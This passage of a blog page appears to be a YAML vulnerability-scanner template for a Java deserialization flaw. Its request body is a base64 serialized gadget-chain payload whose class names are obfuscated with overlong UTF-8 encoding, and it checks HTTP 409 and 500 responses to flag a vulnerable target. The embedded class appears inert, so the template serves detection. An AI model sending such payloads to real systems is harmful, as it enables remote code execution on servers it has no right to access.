AEMABAAbABwAAgADAEQAHQAeAAAANwAQABkAGgABAB8AAAAVAAT8ACQHACD8ABIHACFKBwAi+QAEAAEAIwAAAAIAJHVxAH4ADgAAAPLK/rq+AAAAMQATAQADRm9vBwABAQAQamF2YS9sYW5nL09iamVjdAcAAwEAClNvdXJjZUZpbGUBAAhGb28uamF2YQEAFGphdmEvaW8vU2VyaWFsaXphYmxlBwAHAQAQc2VyaWFsVmVyc2lvblVJRAEAAUoFceZp7jxtRxgBAA1Db25zdGFudFZhbHVlAQAGPGluaXQ+AQADKClWDAAOAA8KAAQAEAEABENvZGUAIQACAAQAAQAIAAEAGgAJAAoAAQANAAAAAgALAAEAAQAOAA8AAQASAAAAEQABAAEAAAAFKrcAEbEAAAAAAAEABQAAAAIABnB0AALBkHB3AQB4c3IAVMGvwbLBp8CuwaHBsMGhwaPBqMGlwK7Bo8Gvwa3BrcGvwa7Bs8CuwaPBr8GswazBpcGjwbTBqcGvwa7Bs8Cuwa3BocGwwK7BjMGhwbrBucGNwaHBsG7llIKeeRCUAwABTAAOwabBocGjwbTBr8Gywbl0AFjBjMGvwbLBp8CvwaHBsMGhwaPBqMGlwK/Bo8Gvwa3BrcGvwa7Bs8CvwaPBr8GswazBpcGjwbTBqcGvwa7Bs8CvwZTBssGhwa7Bs8Gmwa/BssGtwaXBssC7eHBzcgB0wa/BssGnwK7BocGwwaHBo8GowaXArsGjwa/BrcGtwa/BrsGzwK7Bo8GvwazBrMGlwaPBtMGpwa/BrsGzwK7BpsG1wa7Bo8G0wa/BssGzwK7BicGuwbbBr8GrwaXBssGUwbLBocGuwbPBpsGvwbLBrcGlwbKH6P9re3zOOAIAA1sACsGpwYHBssGnwbN0ACbBm8GMwarBocG2waHAr8GswaHBrsGnwK/Bj8GiwarBpcGjwbTAu0wAFsGpwY3BpcG0wajBr8GkwY7BocGtwaVxAH4ACVsAFsGpwZDBocGywaHBrcGUwbnBsMGlwbNxAH4ACHhwdXIAJsGbwYzBqsGhwbbBocCuwazBocGuwafArsGPwaLBqsGlwaPBtMC7kM5YnxBzKWwCAAB4cAAAAAB0ABzBrsGlwbfBlMGywaHBrsGzwabBr8Gywa3BpcGydXIAJMGbwYzBqsGhwbbBocCuwazBocGuwafArsGDwazBocGzwbPAu6sW167LzVqZAgAAeHAAAAAAc3EAfgAAP0AAAAAAAAx3CAAAABAAAAAAeHh0AALBtHg=)}}
expression: >-
response.status == 409 &&
response.body_string.contains("由于和目标资源对当前状态发生冲突,所以请求无法完成。")
r1:
request:
method: GET
path: /
follow_redirects: false
headers:
Cookie: JSESSIONID=.xxxxx
expression: response.status == 200 || (response.status == 500 && response.body_string.contains("内部服务器错误"))
expression: r0() && r1()
detail:
author: 秀宝的击球
links:
- https://yezifan.cn/?p=2260




Comments NOTHING